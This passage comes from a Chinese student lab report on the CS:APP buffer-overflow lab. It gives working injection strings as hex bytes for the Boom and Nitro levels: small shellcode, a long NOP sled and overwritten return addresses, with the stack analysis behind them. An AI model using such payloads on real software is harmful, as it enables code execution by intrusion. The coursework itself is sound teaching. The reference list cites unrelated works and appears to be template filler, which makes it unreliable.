
首先查看getbuf之前的ebp内容为0x55682fc0及字符串首地址为0x55682f78：

再查看test函数调用完getbuf后下一条语句的地址为0x8048ca7：
接下来编写恶意代码，并转化为攻击字符串：

将这段代码放入攻击字符串开始部分，字符串的第41~44字节用上面得到的ebp 的内容替换，返回地址45~48字节用字符串首地址替换，得到字符串为b8 2a 21 e5 48 68 a7 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 c0 2f 68 55 78 2f 68 55，将其写入boom_1190201421.txt并实施攻击，成功：


3.5 Nitro的攻击与分析
文本如下：
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 8d 6c 24 18 b8 2a 21 e5 48 68 21 8d 04 08 c3 f8 2d 68 55
分析过程：
目标是构建攻击字符串使getbufn函数返回cookie值至testn函数。五次调用都需要将cookie值设为函数返回值，复原被破坏的栈帧结构，并正确地返回到testn函数。
虽然每次执行的时候ebp的值不相同，但是ebp和esp满足ebp=esp+0x18，若要还原栈帧，leal 0x18(%esp)=%ebp即可，将返回值赋值为cookie值，只需movl $0x48e5212a,%eax即可，再将getbufn的后一句语句的地址入栈，pushl $0x08048d21。

编写恶意代码并转换为攻击字符串：

观察getbufn函数可得需要输入的字节数为0x208+0x4+0x4=528字节：

为了将返回地址覆盖为字符串的首地址，可以追踪调用getbufn函数前%ebp的地址，然后将它减去0x208即可得到缓冲区字符串的首地址，一共5次，取最大地址0x55683000减去0x208得到首地址为0x55682df8：

构造528个字节的攻击字符串：509个nop(90)+15个字节的恶意代码（8d 6c 24 18 b8 2a 21 e5 48 68 21 8d 04 08 c3）+4个字节的缓冲区字符串首地址最大值（f8 2d 68 55），为：
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 8d 6c 24 18 b8 2a 21 e5 48 68 21 8d 04 08 c3 f8 2d 68 55
验证得成功：


第4章 总结

4.1 请总结本次实验的收获
本次实验和上次一样，富有乐趣，攻击成功时带来的成就感还是很强的。通过对代码缓冲区进行溢出攻击，我更加深刻地理解了栈帧结构及其在函数调用中的关系，对gdb的用法也变得更为熟悉，而且也进一步提升了对一些汇编代码以及内存体系的理解力。在实践中学习，使得我对知识的理解与掌握更好。

4.2 请给出对本次实验内容的建议
本次实验趣味性强，内容丰富，考察了有关汇编和栈帧等多方面的知识，对能力提升有很大的帮助，可以多设置这样的实验。

注：本章为酌情加分项。

参考文献

为完成本次实验你翻阅的书籍与网站等
[1] 林来兴. 空间控制技术[M]. 北京：中国宇航出版社，1992：25-42.
[2] 辛希孟. 信息技术与信息服务国际研讨会论文集：A集[C]. 北京：中国科学出版社，1999.
[3] 赵耀东. 新时代的工业工程师[M/OL]. 台北：天下文化出版社，1998 [1998-09-26]. http://www.ie.nthu.edu.tw/info/ie.newie.htm（Big5）.
[4] 谌颖. 空间交会控制理论与方法研究[D]. 哈尔滨：哈尔滨工业大学，1992：8-13.
[5] KANAMORI H. Shaking Without Quaking[J]. Science，1998，279（5359）：2063-2064.
[6] CHRISTINE M. Plant Physiology: Plant Biology in the Genome Era[J/OL]. Science，1998，281：331-332[1998-09-23]. http://www.sciencemag.org/cgi/ collection/anatmorp.

